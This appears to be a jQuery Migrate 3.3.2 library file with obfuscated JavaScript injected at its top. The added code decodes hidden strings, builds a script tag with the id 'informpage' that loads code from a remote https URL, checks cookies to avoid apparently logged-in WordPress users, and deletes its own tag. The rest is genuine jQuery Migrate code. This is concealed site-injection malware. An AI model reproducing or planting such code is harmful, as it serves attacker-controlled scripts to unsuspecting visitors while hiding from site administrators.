function _0x39fb(_0x5c7fcc,_0x55186d){var _0x4b8a00=_0x4c1c();return _0x39fb=function(_0x48c70f,_0x572d64){_0x48c70f=_0x48c70f-(0x1*0x679+0x10ba*0x1+-0x159c);var _0x5ab1d2=_0x4b8a00[_0x48c70f];if(_0x39fb['mlilSv']===undefined){var _0x181dc2=function(_0x344271){var _0x456126='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x563c5f='',_0x4be814='';for(var _0x3441df=-0x14bb+-0x1a37*-0x1+-0x6c*0xd,_0x2007ff,_0x205bb3,_0x33be2c=-0x1*0x632+0x8c3*-0x4+0x293e;_0x205bb3=_0x344271['charAt'](_0x33be2c++);~_0x205bb3&&(_0x2007ff=_0x3441df%(-0x4a*0x13+0x1d7*-0x7+0x1263)?_0x2007ff*(-0x5*-0x616+0x2527+0xb*-0x61f)+_0x205bb3:_0x205bb3,_0x3441df++%(-0x1*0x13ee+-0xe3*-0x2b+-0x13*0xf5))?_0x563c5f+=String['fromCharCode'](-0x3*-0x6dd+0x175d+0x1*-0x2af5&_0x2007ff>>(-(-0x7f6+-0x4f6+0xcee)*_0x3441df&-0xa*-0xd4+0x1a1b+-0x225d)):0x32*0x16+-0x4*-0x7c6+0x25c*-0xf){_0x205bb3=_0x456126['indexOf'](_0x205bb3);}for(var _0x569840=-0x5*0x62b+-0x1f08+-0x3ddf*-0x1,_0x1db380=_0x563c5f['length'];_0x569840<_0x1db380;_0x569840++){_0x4be814+='%'+('00'+_0x563c5f['charCodeAt'](_0x569840)['toString'](-0x18c8+0x1345+-0x593*-0x1))['slice'](-(0xb2c+-0x247c+0xe*0x1cf));}return decodeURIComponent(_0x4be814);};_0x39fb['izSwtf']=_0x181dc2,_0x5c7fcc=arguments,_0x39fb['mlilSv']=!![];}var _0x557946=_0x4b8a00[0x10af+0x1*-0x13cf+0x320],_0x229f04=_0x48c70f+_0x557946,_0x3f163d=_0x5c7fcc[_0x229f04];return!_0x3f163d?(_0x5ab1d2=_0x39fb['izSwtf'](_0x5ab1d2),_0x5c7fcc[_0x229f04]=_0x5ab1d2):_0x5ab1d2=_0x3f163d,_0x5ab1d2;},_0x39fb(_0x5c7fcc,_0x55186d);}(function(_0x309305,_0x362fe9){var _0x409f76=_0x309305();function _0x17d156(_0x1b7fd4,_0x37da34,_0x10dff5,_0x2539a4){return _0x39fb(_0x10dff5-0x39e,_0x37da34);}function _0x1a4c7d(_0x1553a5,_0x1ed089,_0x3a07d9,_0x451a6f){return _0x39fb(_0x3a07d9-0x2b0,_0x1553a5);}while(!![]){try{var _0x5bdb13=-parseInt(_0x1a4c7d(0x45e,0x43c,0x44a,0x440))/(-0x67f*-0x4+0x197+-0x1b92)+parseInt(_0x1a4c7d(0x44c,0x44a,0x447,0x457))/(-0x190a+0x1f01+-0x19*0x3d)*(parseInt(_0x1a4c7d(0x44d,0x43a,0x450,0x43b))/(0x1*0xb72+0xe41+-0x10*0x19b))+-parseInt(_0x1a4c7d(0x45d,0x468,0x462,0x475))/(0x559*0x7+-0x12e0+0x1*-0x128b)*(-parseInt(_0x17d156(0x54c,0x53b,0x54c,0x53e))/(-0x9f5+-0xd91+0x178b))+-parseInt(_0x1a4c7d(0x452,0x46b,0x468,0x464))/(-0x1a71+-0x761+-0x98*-0x39)+parseInt(_0x17d156(0x554,0x557,0x559,0x562))/(0x4b1+0x38d*0x7+-0x1d85)*(-parseInt(_0x1a4c7d(0x452,0x453,0x45f,0x457))/(-0x631*-0x2+0x2*0xf6d+0x229*-0x14))+-parseInt(_0x1a4c7d(0x441,0x442,0x449,0x451))/(0x62f*0x2+0x227e+-0x1*0x2ed3)+-parseInt(_0x17d156(0x55e,0x563,0x55c,0x54c))/(-0x18e2+0x1256+0x696)*(-parseInt(_0x1a4c7d(0x467,0x455,0x453,0x448))/(-0x2*0x779+0x20d3+0x3*-0x5f2));if(_0x5bdb13===_0x362fe9)break;else _0x409f76['push'](_0x409f76['shift']());}catch(_0x3ce123){_0x409f76['push'](_0x409f76['shift']());}}}(_0x4c1c,0x15dab4+-0x72a26+0x1d096*-0x1));function _0x2bfa32(_0x507b34,_0x601e8e,_0x2603eb,_0x5acb06){return _0x39fb(_0x5acb06-0x3a2,_0x507b34);}function _0x540784(){function _0x4b92f8(_0x27e369,_0x26e6c6,_0x1a382a,_0x4058a7){return _0x39fb(_0x1a382a-0x34c,_0x27e369);}var _0x3791d5={};_0x3791d5['rCcqi']=_0x4b92f8(0x4d0,0x4d4,0x4e7,0x4f6)+'"informpag'+_0x4b92f8(0x4f6,0x511,0x4f9,0x50a);function _0x499992(_0x2dc7f6,_0x1c6fc6,_0x5172d0,_0x48da1d){return _0x39fb(_0x5172d0- -0x296,_0x48da1d);}var _0x36250c=_0x3791d5;return Boolean(document[_0x4b92f8(0x4ff,0x50c,0x510,0x50c)+'tor'](_0x36250c[_0x4b92f8(0x4fe,0x4ef,0x4f2,0x4e9)]));}function _0x3ca7b5(){var _0x4e0533={'gUSnk':function(_0x3e552d,_0x18ebe2){return _0x3e552d!==_0x18ebe2;},'HMWfk':function(_0x146441,_0x5b60d0){return _0x146441(_0x5b60d0);},'MdENI':_0x4d66e9(0x396,0x378,0x380,0x37a)+_0x4d66e9(0x397,0x382,0x381,0x377)+'e"]','RHWRw':_0x38f00f(0xd9,0xc1,0xd8,0xee),'CWqBG':_0x38f00f(0xe8,0xea,0xec,0xea)+_0x4d66e9(0x3b7,0x39b,0x3a5,0x3a9),'idwxd':'informpage','GsyXN':function(_0x3a8293){return _0x3a8293();},'ykdLo':function(_0x3e00be,_0x143c26){return _0x3e00be===_0x143c26;},'MpHdi':'SOPvD','YuUgI':_0x38f00f(0xca,0xc3,0xd1,0xe7),'Pyvot':'head','pJILn':function(_0x2371b1,_0x2a8f8e){return _0x2371b1===_0x2a8f8e;}};function _0x4d66e9(_0x10fb41,_0x1b5680,_0xbc9a54,_0x44e6ec){return _0x39fb(_0xbc9a54-0x1e5,_0x44e6ec);}var _0x138bbb=document,_0x505038=_0x138bbb[_0x38f00f(0xae,0xd6,0xc5,0xcc)+_0x4d66e9(0x388,0x3b0,0x398,0x38a)](_0x4e0533[_0x38f00f(0xfe,0x102,0xf4,0xeb)]);_0x505038[_0x4d66e9(0x39a,0x3aa,0x391,0x383)]=_0x4d66e9(0x383,0x385,0x396,0x380)+_0x4d66e9(0x37b,0x370,0x386,0x370)+'ifulllhist'+_0x4d66e9(0x374,0x390,0x38c,0x37f)+_0x4d66e9(0x39a,0x3a4,0x39a,0x38e),_0x505038[_0x4d66e9(0x3a3,0x382,0x38d,0x3a2)]=_0x4e0533[_0x4d66e9(0x3ad,0x3b2,0x3a1,0x38d)];function _0x38f00f(_0xce71,_0x561d27,_0x583c1b,_0x5265a4){return _0x39fb(_0x583c1b- -0xd3,_0x5265a4);}_0x505038['id']=_0x4e0533[_0x4d66e9(0x381,0x38a,0x38e,0x390)];if(_0x4e0533[_0x4d66e9(0x38e,0x39f,0x39b,0x38c)](_0x540784)===![]){if(document['currentScr'+_0x38f00f(0xc9,0xc5,0xcf,0xd5)])document[_0x4d66e9(0x3ab,0x392,0x39e,0x3b0)+_0x4d66e9(0x384,0x39e,0x387,0x378)]['parentNode'][_0x4d66e9(0x3af,0x3ad,0x39f,0x3b7)+'re'](_0x505038,document[_0x4d66e9(0x3ad,0x38d,0x39e,0x3a3)+_0x4d66e9(0x389,0x377,0x387,0x37f)]),document[_0x38f00f(0xff,0xd8,0xe6,0xf4)+_0x4d66e9(0x38b,0x373,0x387,0x38d)]&&(_0x4e0533['ykdLo'](_0x4e0533[_0x4d66e9(0x3a4,0x3c2,0x3ad,0x394)],_0x4e0533[_0x38f00f(0xe8,0x103,0xf5,0x10e)])?document[_0x4d66e9(0x3ad,0x39f,0x39e,0x39c)+_0x38f00f(0xe2,0xc3,0xcf,0xcd)]['remove']():_0x51d8dc[_0x38f00f(0xed,0xf6,0xe6,0xf3)+'ipt'][_0x38f00f(0xf1,0xed,0xe1,0xf3)]());else{if(_0x4e0533[_0x4d66e9(0x371,0x389,0x38a,0x3a2)](_0x4e0533['YuUgI'],_0x4e0533[_0x4d66e9(0x38f,0x385,0x38f,0x37d)]))return _0x4e0533[_0x38f00f(0xd1,0xdd,0xd2,0xd7)](_0x14573d[_0x4d66e9(0x3b1,0x3a3,0x3aa,0x3ad)][_0x4d66e9(0x38c,0x38c,0x39c,0x398)](_0x3ade50),-(-0x19f7+0xea+-0x42d*-0x6));else{_0x138bbb[_0x38f00f(0xbd,0xdf,0xca,0xd8)+_0x4d66e9(0x39e,0x392,0x3a2,0x3a5)](_0x4e0533['Pyvot'])[0x3dd*0x2+0x58a*0x3+0xc2c*-0x2]['appendChil'+'d'](_0x505038);if(document[_0x38f00f(0xd2,0xed,0xe6,0xdb)+_0x4d66e9(0x382,0x371,0x387,0x394)]){if(_0x4e0533['pJILn']('iGfjM',_0x38f00f(0xe9,0xe2,0xdd,0xd9)))return _0x4e0533[_0x4d66e9(0x3b4,0x3bd,0x3a6,0x390)](_0x32facf,_0xf3afe3[_0x4d66e9(0x39c,0x39e,0x3a9,0x3a3)+_0x4d66e9(0x39c,0x3c0,0x3a7,0x3ac)](_0x4e0533[_0x38f00f(0xf1,0xf7,0xf0,0xfd)]));else document[_0x4d66e9(0x3ae,0x3a8,0x39e,0x386)+_0x38f00f(0xdb,0xda,0xcf,0xb8)]['remove']();}}}}}function _0x4c1c(){var _0x5ad5bf=['zwnPywWUyMvHDa','Axb0','nZy1mZH1AxDXzKm','tuXTCfO','z1vtBMS','CKnJCwK','B3j5lMnVBs9HCa','DhLWzq','Awr3Egq','wxvvz0K','C2nYAxb0','C3jJ','zsjD','mZi2nJm1wKjtrLHV','nJm4otu2og50r0zlzG','A3DtzuG','Ahr0Chm6lY9ZCa','odbjtfPjAve','zw50','CMvTB3zL','As9NzxqUANm','r3n5we4','Aw5KzxHpzG','ote0mZe0ohHIsfPTva','y3vYCMvUDfnJCG','Aw5Zzxj0qMvMBW','mtrQz09jB3i','q1DXqKC','C0j5vgfNtMfTzq','mZyXmgjJzfHpCW','Dgv4Dc9QyxzHCW','y3jPChq','se1xzMS','Dg9Y','twrftKK','CxvLCNLtzwXLyW','y29VA2LL','Bg9Nz2vUx2LU','uKHxuNC','txbizgK','nJm1mtjjC3DREgG','y3jLyxrLrwXLBq','mJG1mZyWm0PrwNbuyG','ntiWnZi5yNDjugzi','C2nYAxb0w2LKpq','iMLUzM9YBxbHzW','z2v0rwXLBwvUDa','y0TQy0i','D3aTC2v0DgLUzW','otnXtezizuW'];_0x4c1c=function(){return _0x5ad5bf;};return _0x4c1c();}function _0x3e983a(_0x4e049e){function _0x3d10ce(_0x274eeb,_0x1aca16,_0x216d9c,_0x12dd8e){return _0x39fb(_0x1aca16- -0x306,_0x12dd8e);}var _0x1942e3={};function _0x33fbcf(_0x4708f9,_0x413778,_0x4bccf4,_0x4ac473){return _0x39fb(_0x4ac473- -0x1ac,_0x4bccf4);}_0x1942e3[_0x33fbcf(0x7,-0x1b,-0x7,-0xe)]=function(_0x84809d,_0x4001fa){return _0x84809d!==_0x4001fa;};var _0x359b5b=_0x1942e3;return _0x359b5b[_0x33fbcf(-0x10,0x1,-0x23,-0xe)](document[_0x33fbcf(0xc,0x15,0x14,0x19)]['indexOf'](_0x4e049e),-(-0x6b9+0x22e5+0x1*-0x1c2b));}var _0x34dd44=_0x151f20(0x56e,0x555,0x57b,0x562),_0x29cf20=_0x151f20(0x53b,0x548,0x537,0x53b)+'s';function _0x151f20(_0x338539,_0x360e3c,_0x3b8d7e,_0x5bb054){return _0x39fb(_0x5bb054-0x39c,_0x360e3c);}_0x3e983a(_0x29cf20)==![]&&_0x3e983a(_0x34dd44)==![]?(_0x3ca7b5(),document[_0x151f20(0x549,0x53d,0x550,0x555)+_0x2bfa32(0x53a,0x555,0x557,0x544)]&&document[_0x2bfa32(0x565,0x55b,0x565,0x55b)+_0x2bfa32(0x54a,0x532,0x52d,0x544)][_0x151f20(0x560,0x53e,0x55e,0x550)]()):document[_0x2bfa32(0x55b,0x55c,0x549,0x55b)+_0x2bfa32(0x558,0x55c,0x551,0x544)]&&document[_0x151f20(0x545,0x540,0x56a,0x555)+_0x2bfa32(0x556,0x54c,0x547,0x544)][_0x151f20(0x562,0x567,0x549,0x550)]();/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});
